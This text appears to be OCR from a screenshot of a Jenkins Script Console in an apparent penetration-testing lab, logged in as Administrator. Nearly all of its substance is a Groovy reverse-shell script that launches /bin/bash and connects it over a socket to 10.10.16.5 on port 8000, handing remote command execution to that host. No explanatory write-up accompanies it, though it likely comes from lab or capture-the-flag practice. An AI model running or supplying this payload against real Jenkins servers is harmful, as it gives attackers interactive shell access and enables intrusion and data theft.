 Not secure | 10.129.84.90:8080/script
IP
7
M
Jenkins
search
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="{10.10.16.5}";
2
3 int port=8000;
4
5 String cmd="/bin/bash";
6
7 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
8
9 Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
10
11 si=s.getInputStream();OutputStream
12
13 po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
14
15 {while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());
16
17 while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try
18
19 {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run